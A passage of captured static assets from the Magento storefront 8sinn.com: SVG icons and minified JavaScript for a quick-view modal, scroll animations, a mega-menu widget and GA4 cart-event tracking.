        <polygon class="cls-3" points="71.21 30.6 87.08 58.1 102.96 30.6 71.21 30.6"/>
      </g>
      <g>
        <line class="cls-2" x1="87.08" y1="212.06" x2="87.08" y2="176.81"/>
        <polygon class="cls-3" points="102.96 181.46 87.08 153.96 71.21 181.46 102.96 181.46"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/Olegnax_Quickview/js/quickview.min.js
body_size: 7
content:
define(['jquery','OXmodal'],function($){"use strict";var oxquickview={displayContent:function(prodUrl){if(!prodUrl.length){return false;}
var a=$('#ox_quickview_wrapper');if(!a.length){a=$('<div>').attr('id','ox_quickview_wrapper');$('body').append(a);a.OXmodal({defaultModalClass:'ox-dialog ox-smallmodal',type:'modal',overlayClass:"ox-slideout-shadow",closeButtonTrigger:'.ox-overlay-close-btn',"htmlClass":"ox-fixed",});}
a.find('.ox_quickview-preloader').show();a.find('iframe').remove();a.append($('<iframe>').attr({src:prodUrl,frameborder:0,allowfullscreen:0,style:'opacity: 0;width: 100%;height: 100%;',}));(a.data('mageOXmodal')||a.data('mage-OXmodal')).open();a.parent().on('click',function(e){(a.data('mageOXmodal')||a.data('mage-OXmodal')).close();});},close:function(){let a=$('#ox_quickview_wrapper');(a.data('mageOXmodal')||a.data('mage-OXmodal')).close();}};window.oxquickview=oxquickview;return oxquickview;});

--- FILE ---
content_type: application/javascript
request_url: https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/js/waypoints-init.min.js
body_size: -229
content:
require(['jquery','domReady!','js/waypoints'],function($){$('.ox-animate:not(.animated)').waypoint({handler:function(){var $this=$(this.element),delay=$this.data('animdelay')||1;if($this.hasClass('animated')){return;}
if(this.hasOwnProperty('element')){$this=$(this.element);}else{$this=$(this);}
setTimeout(function(){$this.addClass('animated');},delay);},offset:'80%'});});

--- FILE ---
content_type: application/javascript
request_url: https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/Olegnax_MegaMenu/js/megamenu.min.js
body_size: 4658
content:
define(['jquery','matchMedia','jquery-ui-modules/widget','jquery-ui-modules/core','plugins/velocity','plugins/scrollbar',],function($,mediaCheck){'use strict';$.widget('ox.OxMegaMenu',{options:{categoryLayoutClass:'catalog-product-view',direction:'horizontal',positionHorizontal:'left',btn:false,actionActive:'active',header:'.container',toggleTransitionDuration:400,mediaBreakpoint:768,classNavigation:'.ox-megamenu-navigation',classDropdown:'.ox-megamenu__dropdown',classAllCats:'ox-mm__list-all',classAllDD:'ox-dd--all',dupParents:false,autoOpen:false,autoOpenLast:false,doNotClose:false,closeDelay:0,},_alignFunctions:{'horizontal':{'container-left':function(){var $cont=$(this.options.header);if($cont.length){var cont_l=$cont[0].getBoundingClientRect().left,ox_megamenu_l=this.element[0].getBoundingClientRect().left;return{left:cont_l-ox_megamenu_l};}else{console.warn('Header container not found. Please set correct header selector in Olegnax / Megamenu / Configuration.')}},'container-right':function(){var $cont=$(this.options.header),cont_r=$cont[0].getBoundingClientRect().right,ox_megamenu_r=this.element[0].getBoundingClientRect().right;return{left:'auto',right:ox_megamenu_r-cont_r};},'container-center':function(){var $cont=$(this.options.header),cont_l=$cont[0].getBoundingClientRect().left,cont_w=$cont.innerWidth(),ox_megamenu_l=this.element[0].getBoundingClientRect().left;return{left:cont_l-ox_megamenu_l+cont_w / 2};},'window-left':function(){var ox_megamenu_l=this.element[0].getBoundingClientRect().left;return{left:ox_megamenu_l*-1};},'window-right':function(){var windowWidth=window.innerWidth-(this._scrollWidth||0),ox_megamenu_r=this.element[0].getBoundingClientRect().right;return{left:'auto',right:(windowWidth-ox_megamenu_r)*-1};},'window-center':function(){var windowWidth=window.innerWidth-(this._scrollWidth||0),ox_megamenu_l=this.element[0].getBoundingClientRect().left;return{left:ox_megamenu_l*-1+windowWidth / 2};},'item-left':function(){var pos=this.currentButton.position();return{right:'auto',left:pos.left};},'item-right':function(){var pos=this.currentButton.position();return{right:'auto',left:pos.left+this.currentButton.outerWidth()-this.currentMegamenu.outerWidth()};},'item-center':function(){var pos=this.currentButton.position();return{right:'auto',left:pos.left+Math.round(this.currentButton.outerWidth()/ 2)-Math.round(this.currentMegamenu.outerWidth()/ 2)};},'define':'menu-left',},'vertical':{'container-left':function(){var $cont=$(this.options.cont),cont_l=$cont[0].getBoundingClientRect().left,ox_megamenu_l=this.element[0].getBoundingClientRect().left,ox_megamenu_w=this.element.innerWidth();return{left:'auto',right:ox_megamenu_l-cont_l+ox_megamenu_w};},'container-right':function(){var $cont=$(this.options.cont),cont_r=$cont[0].getBoundingClientRect().right,ox_megamenu_r=this.element[0].getBoundingClientRect().right,ox_megamenu_w=this.element.innerWidth();return{left:cont_r-ox_megamenu_r+ox_megamenu_w};},'define':'container-left',}},_create:function(){var _self=this,$ox_megamenu=this.element,$ox_megamenu__dropdown=$ox_megamenu.find(this.options.classDropdown),$ox_megamenu__submenu=$ox_megamenu__dropdown.find('.ox-submenu');this.ps=$ox_megamenu.hasClass('ps-enabled');this.currentlyOpened=null;this.ox_megamenu__navigation=$ox_megamenu.find(this.options.classNavigation);mediaCheck({media:'(min-width:'+this.options.mediaBreakpoint+'px)',entry:$.proxy(function(){this._toggleDesktopMode();},this),exit:$.proxy(function(){this._toggleMobileMode();},this),});this._setActiveMenu();var $window=$(window);this._windowWidth=$window.innerWidth();var $megamenuSubmenu=$ox_megamenu__submenu.parent('li');var $megamenuWrap=$ox_megamenu.find('li.parent > .ox-mm-a-wrap, li.ox-dropdown--megamenu > .ox-mm-a-wrap');var isDesktop=_self.is_desktop;var megamenuEvents={'mouseenter':function(){_self._showMM(this);},'mouseleave':function(){_self._hideMM(this);},'touchstart':function(e){if($(this).hasClass('ox-megamenu--opened')||($(this).find('> a').data('url')==='custom'&&!$(this).hasClass('parent'))){return;}
e.preventDefault();_self._showMM(this);}};var submenuEvents={'mouseenter':function(){_self._showDD(this);},'mouseleave':function(){_self._hideDD(this);},'touchstart':function(e){if($(this).hasClass('js-touch')){return;}
$(this).addClass('js-touch');e.preventDefault();_self._showDD(this);}};var wrapEvents={'click':function(e){if((e.target.tagName==='A'||e.target.tagName==='SPAN')&&$(e.target).parent().closest('li').eq(0).hasClass('ox-megamenu--opened')||!$(e.target).closest('li').eq(0).find('.submenu, .ox-submenu, .ox-megamenu__dropdown').length){return;}
_self._toggleList(this);e.preventDefault();return false;}};function updateEventHandlers(isDesktop){if(isDesktop){_self.ox_megamenu__navigation.on(megamenuEvents,'>li, li.ox-dropdown--megamenu');$megamenuSubmenu.on(submenuEvents);$megamenuWrap.off('click').removeClass('js-touch');$megamenuSubmenu.removeAttr('style');}else{_self.ox_megamenu__navigation.off(megamenuEvents);$megamenuSubmenu.off(submenuEvents);$megamenuWrap.on(wrapEvents);}}
updateEventHandlers(isDesktop);$window.on('resize.handlerswidth oxMenuToggleMode',debounce(function(){let newIsDesktop=_self.is_desktop,newWindowWidth=$window.innerWidth();if(newIsDesktop!==isDesktop){isDesktop=newIsDesktop;updateEventHandlers(isDesktop);}
if(newWindowWidth!==_self._windowWidth){_self._windowWidth=newWindowWidth;$ox_megamenu__dropdown.removeAttr('style');}},200));function debounce(func,wait){var timeout;return function(){clearTimeout(timeout);timeout=setTimeout(func,wait);};}
$(this.window).trigger('resize');},_getScrollWidth:function(){if(!this._scrollWidth){this._scrollWidth=window.innerWidth-document.documentElement.clientWidth;}},_toggleDesktopMode:function(){this.is_desktop=true;this._hideAllMM();this.element.find('.ox-megamenu--opened').removeClass('ox-megamenu--opened');this.element.trigger('oxMenuToggleMode');},_toggleMobileMode:function(){this.is_desktop=false;this._hideAllMM();var dropdown=this.element.find('.ox-megamenu__dropdown');dropdown.css({'width':'','left':''});dropdown.find('.ox-megamenu-list').first().css({'width':''});dropdown.find('.ox-megamenu-block-left, .ox-megamenu-block-right').css({'width':''});this._duplicateParents();this.element.trigger('oxMenuToggleMode');},_duplicateParents:function(){if(!this.options.dupParents){return;}
var subMenus=this.element.find('.level-top');$.each(subMenus,$.proxy(function(index,item){var category=$(item).find('> .ox-mm-a-wrap a .name').text(),categoryUrl=$(item).find('> .ox-mm-a-wrap a').attr('href'),menu=$(item).find('> .ox-megamenu__dropdown');var categoryLink=$('<a>').attr('href',categoryUrl).text($.mage.__('All %1').replace('%1',category));var categoryParent=$('<li>').addClass('level1 category-item hide-on-desktop all-category').html(categoryLink);if(menu.find('.all-category').length===0){$(menu).find('.ox-megamenu-list').prepend(categoryParent);}},this));},_hideAllMM:function(){this._hideMM(this.element.find(this.options.classNavigation).find('> li'),true,true);},_toggleList:function(btn){var _self=this,$ox_megamenu=this.element,$btn=$(btn),$li=$btn.parent(),$lvl=$li.find('> *:not(.ox-mm-a-wrap)');$lvl.css('height','');$lvl.velocity('stop');if($li.hasClass('ox-megamenu--opened')){var $li_other=$li.find('.ox-megamenu--opened');$li.removeClass('ox-megamenu--opened');$lvl.velocity('slideUp',{duration:_self.options.toggleTransitionDuration,complete:function(){$li_other.removeClass('ox-megamenu--opened').removeAttr('style');$li_other.find('ul').parent().removeAttr('style');if(this.ps){$ox_megamenu.perfectScrollbar('update');}}});}else{$lvl.velocity('slideDown',{duration:_self.options.toggleTransitionDuration,complete:function(){if(this.ps){$ox_megamenu.perfectScrollbar('update');}}});$li.addClass('ox-megamenu--opened');$('body').trigger('contentUpdated');}},_showFirst:function($element){if(this.options.autoOpen&&$element.hasClass(this.options.classAllDD)){var $firstChild=(this.options.autoOpenLast&&this.currentlyOpened)?this.currentlyOpened:$element.find('.ox-mm__list-all > .level1:first-child');if($firstChild.length&&$firstChild!==$element){if($firstChild.hasClass('ox-dropdown--megamenu')){this._showMM($firstChild,true)}else{this._showDD($firstChild,true)}}}},_switchCurrent:function($element,doNotHide,_self){if(_self.options.doNotClose&&_self._isParentAllCats($element)){if(!doNotHide){_self._hideCurrent($element);}
_self.currentlyOpened=$element;}},_hideCurrent:function($element){if(!$element.hasClass(this.options.classAllDD)&&this.currentlyOpened&&this.currentlyOpened[0]!=$element[0]){if(this.currentlyOpened.hasClass('ox-dropdown--megamenu')){this._hideMM(this.currentlyOpened,true,true);}else{this._hideDD(this.currentlyOpened,true)}}},_showMM:function(element,doNotHide){this._getScrollWidth();const _self=this,$element=$(element),$mm=$element.children('.ox-megamenu__dropdown');if(!$mm.length){return;}
const $mmp=$mm.parents('.ox-megamenu__dropdown').add($mm),$ox_megamenu__dropdown=this.element.find('.ox-megamenu__dropdown'),$ox_megamenu__btns=$ox_megamenu__dropdown.parent('li'),$mmpBtn=$mmp.parent('li').add($element);_self._switchCurrent($element,doNotHide,_self);$mm.off('transitionend.mmclose');_self.hideMM($ox_megamenu__btns.not($mmpBtn),$ox_megamenu__dropdown.not($mmp));if(this.options.beforeOpenMM)
this.options.beforeOpenMM($mm,$element);this.currentButton=$element;this.currentMegamenu=$mm;this.currentInner=$mm.children('.ox-mm-overflow');$element.addClass('ox-megamenu--opened');$mm.addClass('opened');if($element.hasClass('level0')){$('body').addClass('ox-mm-opened');}
this._beforeOpenMM();var $menu_item=$element.parents('.category-item:first');if($menu_item.length&&$element.hasClass('ox-dropdown--megamenu')&&!($menu_item.hasClass(this.options.classAllDD)&&$menu_item.hasClass('ox-dropdown--megamenu'))){this.setVerticalAlign();}
$mm.one('transitionend.mmopen',function(){_self._afterOpenMM();_self._showFirst($element);});$mm.find('.owl-carousel:not(.owl-mm-reloaded)').trigger('refresh.owl.carousel').addClass('owl-mm-reloaded');$mm.addClass('animate');},_isParentAllCats:function($element){return $element.parent().hasClass(this.options.classAllCats);},_hideMM:function(btn,forced,is_fast){const _self=this,$btn=$(btn),$mm=$btn.find('.ox-megamenu__dropdown');let isAllCatsChild=_self._isParentAllCats($btn);if(!$mm.length||(this.options.doNotClose&&!forced&&isAllCatsChild))
return;$mm.off('transitionend.mmopen');if(this.options.beforeCloseMM)
this.options.beforeCloseMM($mm,$btn);this.currentButton=$btn;this.currentMegamenu=$mm;this.currentInner=$mm.children('.ox-mm-overflow');this._beforeCloseMM();$mm.one('transitionend.mmclose',function(){_self.hideMM($btn,$mm);$mm.removeClass('opened animate');_self._afterCloseMM();});if(!isAllCatsChild&&$btn.hasClass('level0')){$('body').removeClass('ox-mm-opened');}
if(is_fast){$mm.trigger('transitionend.mmclose');}else{setTimeout(function(){$mm.trigger('transitionend.mmclose');},_self.options.closeDelay);}},hideMM:function($btn,$mm){$mm.removeClass('opened animate');$btn.removeClass('ox-megamenu--opened');},_isNumeric:function(val){return Number(parseFloat(val))===val;},setVerticalAlign:function(){if(!(this.currentButton.hasClass('ox-mm__lvl1-top')||this.currentButton.hasClass('ox-mm__lvl1-top-stretch'))){let pos=this.currentButton.position(),leftPos='',topPos='';if(this.currentButton.hasClass('ox-mm__lvl1-right')){topPos=pos.top-20;}else{leftPos=pos.left+(Math.round(this.currentButton.outerWidth()*0.8)),topPos=pos.top-20;}
this.currentMegamenu.css({top:topPos,left:leftPos});}},_beforeOpenMM:function(){var _self=this;function setWidth(){var mmWidth=_self.currentMegamenu.data('ox-mm-w')||_self.currentMegamenu.data('oxMmW'),w_funcs=_self._widthFunctions[_self.options.direction],set_w;if(w_funcs.hasOwnProperty(mmWidth))
set_w=w_funcs[mmWidth].apply(_self,arguments);else if(_self._isNumeric(mmWidth))
set_w=mmWidth;if(set_w){if(mmWidth==='column-max-width'){var mm_list=_self.currentMegamenu.find('.ox-megamenu-list').first();var mm_block_left=_self.currentMegamenu.find('.ox-megamenu-block-left');var mm_block_right=_self.currentMegamenu.find('.ox-megamenu-block-right');mm_list.innerWidth(set_w);mm_block_left.innerWidth(set_w);mm_block_right.innerWidth(set_w);_self.currentMegamenu.css('width','auto');}else{_self.currentMegamenu.innerWidth(set_w);}}}
function setAlign(attr){var align=_self.currentButton.data(attr),align_func=_self._alignFunctions[_self.options.direction],align=align||align_func['define'],css;if(align_func.hasOwnProperty(align)){css=align_func[align].apply(_self);if(css){_self.currentMegamenu.css(css);}}}
function checkWidth(){var $mm=_self.currentMegamenu,mmLeft=$mm[0].getBoundingClientRect().left,mmRight=$mm[0].getBoundingClientRect().right,mmWidth=$mm.innerWidth(),windowWidth=window.innerWidth-_self._scrollWidth;if(mmWidth>windowWidth){if(mmLeft>0){$mm.innerWidth(windowWidth-mmLeft);}else if(mmRight<windowWidth){$mm.innerWidth(windowWidth-(windowWidth-mmRight));}else{$mm.innerWidth(windowWidth);}}else if(mmLeft<0){$mm.innerWidth(mmWidth+mmLeft);}else if(mmRight>windowWidth){$mm.innerWidth(mmWidth-(mmRight-windowWidth));}}
setWidth();setAlign('ox-mm-a-h');checkWidth();this._toggleTransition('show');},_afterOpenMM:function(){this._checkWindowLimit();this._toggleTransition('show');},_beforeCloseMM:function(){this._toggleTransition('hide');},_afterCloseMM:function(){var $mm_inner=this.currentInner;if($mm_inner.length){$mm_inner.css('max-height','');if(this.ps&&$mm_inner.hasClass('ps')){$mm_inner.perfectScrollbar('destroy').removeClass('ps');}}},_widthFunctions:{'horizontal':{'menu':function(){return this.element.innerWidth();},'fullwidth':function(){return window.innerWidth-(this._scrollWidth||0);},'container':function(){return $(this.options.header).innerWidth();},'column-max-width':function(){var mm_cw=this.currentMegamenu.data('ox-mm-cw')||this.currentMegamenu.data('oxMmCw'),mm_col=this.currentMegamenu.data('ox-mm-col')||this.currentMegamenu.data('oxMmCol');if(mm_cw){if(mm_col){return mm_cw*mm_col;}else{return mm_cw;}}},'custom':function(mm){return this.currentMegamenu.data('ox-mm-cw')||this.currentMegamenu.data('oxMmCw');},},'vertical':{'fullwidth':function(){switch(this.options.positionHorizontal){case'right':return window.innerWidth-this._scrollWidth-(window.innerWidth-this._scrollWidth-this.element[0].getBoundingClientRect().left);default:return window.innerWidth-this.element[0].getBoundingClientRect().right-this._scrollWidth;}},},},_toggleTransition:function(act){var $btn=this.currentButton,$mm=this.currentMegamenu,$trns=$btn.find('.ox-megamenu-trns');switch(act){case'show':var set_obj={},btn_pos=$btn[0].getBoundingClientRect(),mm_pos=$mm[0].getBoundingClientRect();if(this.options.direction==='horizontal'){set_obj.width=$mm.innerWidth();set_obj.height=mm_pos.top-btn_pos.bottom+10;if(mm_pos.left>btn_pos.left){set_obj.width+=mm_pos.left-btn_pos.left;}else if(mm_pos.right<btn_pos.right){set_obj.width+=btn_pos.right-mm_pos.right;set_obj.left=(btn_pos.left-mm_pos.left)*-1;}else{set_obj.left=(btn_pos.left-mm_pos.left)*-1;}}else if(this.options.direction==='vertical'){set_obj.height=$mm.innerHeight();if(this.options.positionHorizontal==='left'){set_obj.width=mm_pos.left-btn_pos.right;}else if(this.options.positionHorizontal==='right'){set_obj.width=btn_pos.left-mm_pos.right;}
if(mm_pos.top>btn_pos.top){set_obj.height+=mm_pos.top-btn_pos.top;}else if(mm_pos.bottom<btn_pos.bottom){set_obj.height+=btn_pos.bottom-mm_pos.bottom;set_obj.top=(btn_pos.top-mm_pos.top)*-1;}else{set_obj.top=(btn_pos.top-mm_pos.top)*-1;}}
$trns.css(set_obj);break;case'hide':$trns.removeAttr('style');break;}},_checkWindowLimit:function(){if(this.options.direction!=='horizontal')
return;var $mm=this.currentMegamenu,$mm_inner=this.currentInner;if($mm_inner.length){var mm_b=$mm[0].getBoundingClientRect().bottom,wind_h=window.innerHeight;if(mm_b>wind_h){var mm_h=$mm.innerHeight();$mm_inner.css({'max-height':mm_h-(mm_b-wind_h)});if(this.ps){$mm_inner.perfectScrollbar({suppressScrollX:true});}}}},_showDD:function(btn,doNotHide){this._getScrollWidth();const $btn=$(btn),$dd=$btn.find('> .submenu'),$mm_inner=this.currentInner;if(!$dd.length){return;}
this._switchCurrent($btn,doNotHide,this);$dd.off('transitionend.ddclose');$dd.addClass('opened');$btn.addClass('opened');if($btn.hasClass('level0')){$('body').addClass('ox-mm-opened');}
var menuItemPos=$btn.position();$dd.css({top:menuItemPos.top-20,left:menuItemPos.left+(Math.round($btn.outerWidth()*0.8))});if($mm_inner.length&&$mm_inner.hasClass('ps')){$mm_inner.perfectScrollbar('update');}else{var dd_pos=$dd[0].getBoundingClientRect(),windowWidth=window.innerWidth-this._scrollWidth,dd_lim_l=(dd_pos.left-$dd.innerWidth()-$dd.parents('.submenu').first().innerWidth())<0,dd_lim_r=dd_pos.right>windowWidth,is_prnt_reverse=$dd.parents('.submenu').first().hasClass('ox-megamenu-dd--reverse');if(dd_lim_r||(is_prnt_reverse&&!dd_lim_l)){$dd.addClass('ox-megamenu-dd--reverse');}}
$dd.addClass('animate');},_hideDD:function(btn,forced){const $btn=$(btn),$dd=$btn.find('> .submenu'),$mm_inner=this.currentInner;let isAllCatsChild=this._isParentAllCats($btn);if(!$dd.length||(this.options.doNotClose&&!forced&&isAllCatsChild)){return;}
$dd.one('transitionend.ddclose',function(){$btn.removeClass('opened');$dd.removeClass('opened ox-megamenu-dd--reverse').css('max-height','');if($mm_inner.hasClass('ps'))
$mm_inner.perfectScrollbar('update');});if(!isAllCatsChild&&$btn.hasClass('level0')){$('body').removeClass('ox-mm-opened');}
$dd.removeClass('animate');},_setActiveMenu:function(){var currentUrl=window.location.href.split('?')[0];if(!this._setActiveMenuForCategory(currentUrl)){this._setActiveMenuForProduct(currentUrl);}},_setActiveMenuForCategory:function(url){var activeCategoryLink=this.ox_megamenu__navigation.find('a[href="'+url+'"]'),classes,classNav;if(!activeCategoryLink||!activeCategoryLink.parent().hasClass('ox-mm-a-wrap')){return false;}else if(!activeCategoryLink.parent().parent().hasClass('active')){activeCategoryLink.parent().parent().addClass('active');classes=activeCategoryLink.parent().parent().attr('class');classNav=classes.match(/(nav\-)[0-9]+(\-[0-9]+)+/gi);if(classNav){this._setActiveParent(classNav[0]);}}
return true;},_setActiveParent:function(childClassName){var parentElement,parentClass=childClassName.substr(0,childClassName.lastIndexOf('-'));if(parentClass.lastIndexOf('-')!==-1){parentElement=this.element.find('.'+parentClass);if(parentElement){parentElement.addClass('has-active');}
this._setActiveParent(parentClass);}},_getUrlExtension:function(url){var lastSegment=url.slice(url.lastIndexOf('/')+1);return lastSegment.includes('.')?lastSegment.slice(lastSegment.lastIndexOf('.')):'';},_isProductPage:function(){return document.body.classList.contains(this.options.categoryLayoutClass);},_setActiveMenuForProduct:function(currentUrl){var firstCategoryUrl=this.ox_megamenu__navigation.find('> li a').attr('href');if(!firstCategoryUrl){this._clearActiveState();return;}
var categoryUrlExtension=this._getUrlExtension(firstCategoryUrl);var categoryUrl;var isProductPage=this._isProductPage();if(isProductPage){var currentHostname=window.location.hostname;if(document.referrer.includes(currentHostname)&&document.referrer.endsWith(categoryUrlExtension)){categoryUrl=document.referrer.split('?')[0];}else{categoryUrl=currentUrl.substring(0,currentUrl.lastIndexOf('/'))+categoryUrlExtension;}
this._setActiveMenuForCategory(categoryUrl);}else{this._clearActiveState();}},_clearActiveState:function(){this.element.find('li').removeClass('active has-active');},_setOption:function(key,value,is_attr){if(is_attr&&!value)
return;$.Widget.prototype._setOption.apply(this,arguments);},destroy:function(){$.Widget.prototype.destroy.call(this);}});return $.ox.OxMegaMenu;});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.8sinn.com/media/img_opis/icons/8sinn_flexible.svg
body_size: 28
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Warstwa_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 185.47 201.59">
  <defs>
    <style>
      .cls-1 {
        fill: #bb181e;
      }

      .cls-2 {
        fill: none;
        stroke: #bb181e;
        stroke-linecap: round;
        stroke-miterlimit: 10;
        stroke-width: 18.06px;
      }
    </style>
  </defs>
  <g id="Dimensions">
    <g>
      <path class="cls-2" d="M49.35,174.1l-28.23-28.23c-16.11-16.11-16.11-42.23,0-58.34,16.11-16.11,42.23-16.11,58.34,0l26.55,26.55c16.11,16.11,42.23,16.11,58.34,0h0c16.11-16.11,16.11-42.23,0-58.35l-28.23-28.23"/>
      <polygon class="cls-1" points="62.86 149.4 76.84 201.59 24.65 187.61 62.86 149.4"/>
      <polygon class="cls-1" points="160.82 13.98 108.63 0 122.61 52.19 160.82 13.98"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/Bss_GA4/js/tracking.min.js
body_size: 397
content:
define(['jquery','Magento_Customer/js/customer-data'],function($,customerData){'use strict';$(document).on('ajaxComplete',function(event,xhr,settings){var response=xhr.responseJSON;if(response&&response.ga4_gtag!==undefined&&response.ga4_gtag!==""){let ga4_gtags=response.ga4_gtag;for(let i=0;i<ga4_gtags.length;i++){if(ga4_gtags[i]!==null&&!(ga4_gtags[i]==="")&&ga4_gtags!==null){let dataViewListItem=$.parseJSON(ga4_gtags[i]);let script='<script> gtag('+JSON.stringify(dataViewListItem[0])+','
+JSON.stringify(dataViewListItem[1])+','+JSON.stringify(dataViewListItem[2])+'); </script>';$('.bss-script').append(script);}}}
if(response&&response.cart!==undefined){if(response.cart.bss_ga4!==undefined&&response.cart.bss_ga4!==""){var data=$.parseJSON(response.cart.bss_ga4);let script='<script class="bss-add-to-cart"> gtag('+JSON.stringify(data[0])+','
+JSON.stringify(data[1])+','+JSON.stringify(data[2])+'); </script>';let scriptAddToCart=$('.bss-add-to-cart');if(scriptAddToCart.length>0){scriptAddToCart.remove();}
$('.bss-script').append(script);}
if(response.cart.bss_ga4_wishlist_from_cart!==undefined&&response.cart.bss_ga4_wishlist_from_cart!==""){var dataAddWishList=$.parseJSON(response.cart.bss_ga4_wishlist_from_cart);let script='<script> gtag('+JSON.stringify(dataAddWishList[0])+','
+JSON.stringify(dataAddWishList[1])+','+JSON.stringify(dataAddWishList[2])+'); </script>';$('.bss-script').append(script);}}});var miniCart=$('[data-block=\'minicart\']');miniCart.on('dropdowndialogopen',function(){let cart=customerData.get('cart')();if(cart.items.length>0){let items=[];$.each(cart.items,function(index,item){let item_variant='';if(item.product_type==="configurable"&&item.options!=null){$.each(item.options,function(key,option){let variantOption=option.label+': '+option.value;item_variant=item_variant+variantOption+',';});item_variant=item_variant.substring(0,item_variant.length-1);}
let data={item_id:item.product_sku,item_name:item.product_name,index:parseInt(index)+1,item_variant:item_variant,price:item.product_price_value,quantity:item.qty};items.push(data);});let params={currency:cart.currency,value:cart.subtotalAmount,items:items};let script='<script class="bss-view-mini-cart"> gtag("event","view_cart",'+JSON.stringify(params)+'); </script>';let viewCart=$('.bss_view_cart');if(viewCart.length<=0){$('.bss-script').append(script);}}});});